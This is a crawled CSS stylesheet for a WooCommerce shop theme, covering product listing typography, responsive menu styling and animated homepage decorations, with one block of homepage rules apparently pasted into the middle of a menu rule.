    margin-bottom: 2em;
    float: none;
    width: 100%;
}
.woocommerce div.product div.images.woocommerce-product-gallery {
     padding-right:2rem
}
*/


@media only screen and (min-width:320px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 1.3rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size: 1.3rem;
	}
	.woocommerce .related ul.products li.product .woocommerce-product-details__short-description {
		font-size:1rem
	}
	.woocommerce ul.products li.product .loop-long-desc {
   	 	/* clear: both; */
   	 	font-size: 1rem;
 	 }
 	 .woocommerce .related.products ul.products li.product  .woocommerce-loop-product__title,
 	 .woocommerce .upsells.products  ul.products li.product  .woocommerce-loop-product__title
 	  {font-size: 1.3rem;}
 	   

 	 .woocommerce .related.products  ul.products li.product a img, 
	.woocommerce .upsells.products ul.products li.product a img
{margin: 7px 3% 0 0;}
	.woocommerce div.product .product_title {}
	 
}
@media only screen and (min-width:375px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 1.6rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce ul.products li.product .loop-long-desc {
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
	 .woocommerce div.product .product_title {}
}
@media only screen and (min-width:420px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 1.8rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
 }
	.woocommerce ul.products li.product .loop-long-desc {
  	    
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
	.woocommerce div.product .product_title {}
}
@media only screen and (min-width:660px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 2rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .related ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.3rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
 }
	.woocommerce ul.products li.product .loop-long-desc {
   	 	 font-size: 1.3rem;
 }
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
	.woocommerce div.product .product_title {}
	 .woocommerce .related.products ul.products li.product  .woocommerce-loop-product__title,
 	 .woocommerce .upsells.products  ul.products li.product  .woocommerce-loop-product__title
 	  {font-size: 1.4rem;}
}
@media only screen and (min-width: 768px) {

	.bcrm-wrap {
	
	}
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 2.2rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
 }
	.woocommerce ul.products li.product .loop-long-desc {
    	 
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
   .woocommerce div.product .product_title {
    font-size: 2.6rem;
}
	.woocommerce ul.products li.product a img {}
	 .woocommerce .related.products ul.products li.product  .woocommerce-loop-product__title,
 	 .woocommerce .upsells.products  ul.products li.product  .woocommerce-loop-product__title
 	  {font-size: 1.7rem;}
}
@media only screen and (min-width:1024px) {
	.bcrm-wrap {
	
	}
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 2.2rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
	}
	.woocommerce div.product .product_title {
    font-size: 3.5rem;
}
	.woocommerce ul.products li.product .loop-long-desc {
    	 
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1
body_size: 3160
content:
/* MENUs* /
 /* HEADER nav */
.deskmenuwrap {
	display:none;
}
.menu-link {
	color: #2b2e32;
	z-index: 999;
}
.menu-link-cont {
    padding: 0.3rem 0.8rem 0 0;
    font-size: 1rem;
    z-index: 9999;
}
.menu-link.active { 
	z-index:1010;
}
.menu {
	display: block;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
	clear: none;
	top: 0em; height: 0; 
	overflow: hidden;
}  
.menu.active {
	position:absolute;
	display:block;
	top: 6rem;
	z-index:1000;
	width: 100%;
	text-indent:0px;
	overflow: inherit;
}
.menu.active ul {
	background-color: rgb(200, 230, 232);
	text-align:center;
	padding: 0;
	display: table;
}
.menu.active ul li {
	width:100%;
	line-height: 5rem;
	font-weight: 600;
	border-bottom: 1px solid white;
	list-style-type: none;
	font-size:1.8rem;
	padding: 0rem;
	line-height: 2rem;
	}
.menu.active ul li a {
	display: block;
	color: #653a3a;
	color: rgba(255,255,255,0);
}
.menu.active ul li a:hover {
	color: black;
} 

.menu.active ul li.topmenu_history,
.menu.active ul li.topmenu_shop,  
.menu.active ul li.topmenu_info, 
.menu.active ul li.topmenu_contact,  
.menu.active ul li.topmenu_blog {height: 4rem;padding: 3rem;} 


	.menu ul li.topmenu_history,
	.menu ul li.topmenu_shop,  
	.menu ul li.topmenu_info, 
	.menu ul li.topmenu_contact,  
	.menu ul li.topmenu_blog {
    background-repeat: no-repeat;
    background-position: center center;
    margin: 0 0.25rem;
    color: rgba(255,255,255,0);
    padding: 0;
    height: 2.25rem;
} 
	.menu ul li.topmenu_history a,
	.menu ul li.topmenu_shop a, 
	.menu ul li.topmenu_info a,
	.menu ul li.topmenu_contact a, 
	.menu ul li.topmenu_blog a {
    width: 100%;
    display: block;
    height: 3rem;
    body.home {background-color: black;} .content {
    margin-top: 0;
    position: relative;
    z-index: 100;
    /* min-height: 916px; */
    overflow: hidden; } #page {
    z-index: 1;
    width: 960px;
    /* min-height: 648px; */
    background-image: none;
    border-style: none;
    border-color: #000000;
    background-color: transparent;
    margin-left: auto;
    margin-right: auto;
    text-align: center; }
    img.block             {                 display: block;             }                    /* Bounce In */ .hvr-bounce-in {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s; } .hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
    transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36); }                           @keyframes zoom-effect {  0%   {
    transform: scale(1);}  100% {
    transform: scale(1.5);}   }   .piggy{
    animation: bounce 1s infinite alternate;
    -webkit-animation: bounce 1s infinite alternate;   } .hand {
    animation: bounce 1s infinite alternate;
    -webkit-animation: bounce 1s infinite alternate;   } .submarine {
    animation: bounce 0.5s infinite alternate;
    -webkit-animation: bounce 0.5s infinite alternate;   } .submarine-wiggle {
    animation: wiggle 0.5s infinite alternate;
    -webkit-animation: wiggle 0.5s infinite alternate;   } @keyframes bounce {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-1rem);   } } @-webkit-keyframes bounce {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-1rem);   } }   @keyframes wiggle {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-0.15rem);        }    } @-webkit-keyframes wiggle {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-0.15rem);        } }   #wrapper{    } .imagezoom{
    z-index: -100;
    min-height: 100%;
    min-width: 100%;
    animation-name: zoom-effect;
    animation-duration: 1.5s;
    animation-timing-function: linear;
    animation-iteration-count: 1;
    animation-fill-mode: forwards;
    opacity: 0.4; }                                 #background_night, #background_day     {
    /* transition: all .5s; */
    background-size: cover;
    width: 100%;
    height:100%;
    position: absolute;
    z-index: -2;
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;       }
    img.block             {  display: block;  }  .gif {
    position: absolute;  }     #shop_door {
    z-index: 0;
    /* bottom: 0px; */
    position: fixed;
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    display: none;
    width: 100%;
    height: 100%;
    /* -webkit-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */
    -moz-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76);
    /* box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */ }  #black_out {
    position: fixed;
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    display: none;
    width: 100%;
    height: 88%;
    background-color: rgba(0,0,0,1);
    opacity: 0.3;  }  #right {
    z-index: 13;
    background-color: transparent;
    position: fixed;
    right: -20%;
    top: 27%;
    width: 10rem;  }  #middlefront {
    z-index: 16;
    width: 300px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    left: 50%;
    margin-left: -150px;
    font-size: 1rem;
    line-height: 1rem;
    height: 37%; } #middlefront
    a {  display: inline-block;
    width: 60px;
    text-indent: -20000px; } #middlefront
    img {;} #bottom-right {
    z-index: 14;
    width: 100px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    right: -14px;
    text-align: right;
    height: 35%; } #bottom-right
    img {;} #bottom-left {
    z-index: 10;
    width: 100%;
    background-color: transparent;
    position: fixed;
    bottom: -30px;
    left: -30px;
    pointer-events: none; } #bottom-left
    img {width: 50%;} .war_is_over {
    z-index: 10;
    background-color: transparent;
    position: fixed;
    left: 93px;
    pointer-events: none; } #submarine {
    left: -28%; } #dalek {
    right: 2px;
    top: 66%;
    position: absolute;
    z-index: 11;
    width:110px;}  .piggy {}  .mekon {}  #mekon {
    right: 35%;
    top: 15%;
    position: absolute;
    z-index: 10;}  #middlefront
    img.enterhand {position:relative;}
    xa#shopenter::before {  display:block;
    position:absolute;
    background-color:#4b96d8;
    width:100%;
    height:30px;
    top:140px;
    xright:2px;
    content:"enter...";  }    @media only screen and (
    min-width:320px) {  #right {/* display: none; */;}  #dalek {}  #middlefront {
    width: 180px;
    margin-left: -90px;
    text-align: left;  }     #middlefront img {
    width: 50px;
    padding-bottom: 4rem;
    float: right;  }  #bottom-right {}     #bottom-right img {}     #bottom-left {  }  #bottom-left img {}  .war_is_over {}  #mekon {} } @media only screen and (
    min-width:414px) {  #right {     right: 0%;  }  #middlefront {
    width: 180px;
    margin-left: -90px;
    text-align: left;  }     #middlefront img {
    width: 50px;
    padding-bottom: 4rem;  }  #bottom-right {}     #bottom-right img {}     #bottom-left {  }  #bottom-left img {
    width: 40%; }  .war_is_over {}  #submarine {
    left: -50%;
    top: 4rem;  }  #dalek {}  #mekon {} } @media only screen and (
    min-width:650px) {  #right {     /* right: 0%; */;}  #middlefront {}     #middlefront img {}  #bottom-right {}     #bottom-right img {}     #bottom-left {      }  #bottom-left img {
    width: 35%;  }  .war_is_over {}  #submarine {}  #dalek {}  #mekon {}  }  @media only screen and (
    min-width:768px) {  #right {      right: 5%;
    width: 13rem;  }  #middlefront {
    width: 75px;
    left: 48%;  }     #middlefront img {
    width: 60px;  }  #bottom-right {}     #bottom-right img {}     #bottom-left {  }  #bottom-left img { }  .war_is_over {}  #submarine {
    left: -25%;  }  #dalek {
    width:180px;}  #mekon {
    top: 23%; } }  @media only screen and (
    min-width:1024px) {  #right {     top: 21%; }  #middlefront {}     #middlefront img {}  #bottom-right {}     #bottom-right img {}     #bottom-left {
    left: 0px;
    bottom: -10%;  }  #bottom-left img {
    width: 27%; }  .war_is_over {}  #submarine {
    left: -10%; }  #dalek {
    width:200px;}  #mekon {
    right: 40%;
    top: 20%;} } @media only screen and (
    min-width:1280px) {  #right {;}  #middlefront {}     #middlefront img {}  #bottom-right {}     #bottom-right img {}     #bottom-left {
    left: 4%;
    bottom: -12%;  }  #bottom-left img {}  .war_is_over {}  #pig {}  #submarine {
    left: -9%; }     #dalek {}     #mekon {} }       .page-template-template-home
    footer.footer {  display: none;   }    /* inside shop */ .page-template-template-insideshop .wrapper {
    position: absolute;
    top: 0px;
    bottom: 0px;
    /* border: 4px solid black; */
    overflow-x: hidden; }   .page-template-template-insideshop
    header {padding: 1rem 1rem 1rem 0;}  .page-template-template-insideshop
    form.search {  /* position: absolute; */  z-index:2;
    background:none; } .page-template-template-insideshop
    form.search .search-wrap {width: 100%;
    display: block;
    background-color: #c3e6e7;
    margin-bottom: 0;} .page-template-template-insideshop .search-submit {
    background: none; } .page-template-template-insideshop  .insideshop_grey {
    position:absolute;
    width: 100%; }  .page-template-template-insideshop
    form.search input[type=search] {     background: none;
    padding: 0;
    margin: 0;
    height: 24px; }   .page-template-template-insideshop
    footer.footer { position: absolute;
    bottom: 0px;
    display: none; }  .inside-shop-bg-wrap-wrapper {
    text-align: center;
    width: 100%;  }   .inside-shop-bg-wrap {
    position: absolute;
    width: 150%;
    left: -25%;
    margin: 0 auto; } .inside-shop-bg {
    width: 100%;
    /* position: absolute; */
    /* overflow: hidden; */
    display: block; } .map {
    width: 100%;}   ::
    -webkit-input-placeholder { /* Chrome/Opera/Safari */   color: white; } ::
    -moz-placeholder { /* Firefox 19+ */   color: white; } :
    -ms-input-placeholder { /* IE 10+ */   color: white; } :
    -moz-placeholder { /* Firefox 18- */   color: white; }  .page-template-template-insideshop
    header .logo-img {  background-color:black;
    max-width: 100px;} .logo-img-alt {}  @media only screen and (
    min-width:550px) {  .logo-img-alt {;}  .page-template-template-insideshop  footer.footer {
    /* position: fixed; */
    /* bottom: 0px; */
    display: none;} }  @media only screen and (
    min-width:768px) {  .logo-img-alt {;}  .page-template-template-insideshop .wrapper {    }  .page-template-template-insideshop header .logo-img {
    max-width: 175px;}  .inside-shop-bg-wrap {
    width: 120%;
    left: -10%;  }  .inside-shop-bg {
    width: 100%;
    position: relative;  }  .map {
    width: 100%;   }   .page-template-template-insideshop header {
    z-index: 3;
    background: white;  }   .page-template-template-insideshop form.search {
    z-index:2;
    background:none;  }  .page-template-template-insideshop form.search .search-wrap {
    width: auto;
    display: block;
    padding-bottom: 0.5rem;}  .page-template-template-insideshop .search-submit {}  .page-template-template-insideshop form.search input[type=search] {}   .page-template-template-insideshop  footer.footer {
    /* position: fixed; */
    /* bottom: 0px; */
    display: none;} }  @media only screen and (
    min-width:1024px) {  .page-template-template-insideshop header .logo-img {   background:none;
    max-width: 175px;}  .page-template-template-insideshop .wrapper {
    position: relative;
    /* min-height: 100%; */  }   .inside-shop-bg-wrap {
    position: relative;
    width: 110%;
    left: -5%;  }  .inside-shop-bg {
    width: 100%;
    position: relative;  }  .map {
    width: 100%;
    /* z-index: -2; */  }   .page-template-template-insideshop header {
    position: absolute;
    background: none;
    pointer-events: none;  }   .page-template-template-insideshop form.search {
    position: absolute;
    right: 2rem;
    width: initial;
    top: 5rem;
    z-index: 4;  }  .page-template-template-insideshop form.search .search-wrap {
    width: auto;
    display: block;
    background: none;}  .page-template-template-insideshop .search-submit {}  .page-template-template-insideshop form.search input[type=search] {}  .page-template-template-insideshop  footer.footer {
    position: fixed;
    bottom: 0px;} }    @media only screen and (
    min-width:1200px) {    .page-template-template-insideshop header .logo-img {;}  .page-template-template-insideshop .wrapper { }   .inside-shop-bg-wrap {
    margin-top: -5%;  }  .inside-shop-bg {      } }
    pointer-events: all;
}
	.menu ul li.topmenu_history a:hover,
	.menu ul li.topmenu_shop a:hover, 
	.menu ul li.topmenu_info a:hover,
	.menu ul li.topmenu_contact a:hover, 
	.menu ul li.topmenu_blog a:hover {
    color: rgba(255,255,255,0);
}

	
@media only screen and (min-width: 768px) {
	
	.menu-link-cont, 
		.menu-link {
			display: none!important;
			}
	
	
	.menu {
			 display: block;
			 width: auto;
			 /* text-align: center; */
			 height: inherit;
			 float: right;
			}
	
	.menu ul {
			 display: inline-block;
			 margin: 1rem auto;
			 padding: 0;
			 text-align: center;
			 position: relative;
		}
	
		.menu ul li {
			font-size: 1.5rem;
			margin: 0 0 0 0;
			padding: 0.6rem 1rem;
			float: left;
			list-style-type: none;
			display: table-cell;
		}
		.menu ul li a {
			font-weight: 600;
			color: rgba(255,255,255,0);
		}
		.menu ul li:first-child { }
		.menu ul li:last-child { }
		.menu ul li:last-child a { }
		.menu ul li a:hover, .deskmenu ul li.current-menu-item a {
			color: #fff;}  
		.menu.active {
			position: relative;
			top: 0;
			width: 100%;
			text-align: center;
			}
		 
		 .menu.active ul {
			 background: none;
		}
		.menu.active ul li {
			font-size: 1.5rem;
			padding: 1.6rem 1rem;
			border-right: none; 
			width: initial;
			border: none;
		}
		.menu.active ul li a { 
			color: #eedec5;
		}
		.menu.active ul li:first-child { }
		.menu.active ul li:last-child { }
		.menu.active ul li:last-child a { }
		.menu.active ul li a:hover, .deskmenu ul li.current-menu-item a {/* color: #ff6500; */}  
	
	.menu ul li.topmenu_history,	
	.menu ul li.topmenu_shop,  
	.menu ul li.topmenu_info, 
	.menu ul li.topmenu_contact,  
	.menu ul li.topmenu_blog {
    min-width: 94px;
    background-size: contain;
    pointer-events: all;
} 
	.menu ul li.topmenu_history {min-width:124px}
	.menu ul li.topmenu_shop  {}
	.menu ul li.topmenu_info {}
	.menu ul li.topmenu_contact {} 
	.menu ul li.topmenu_blog {}

}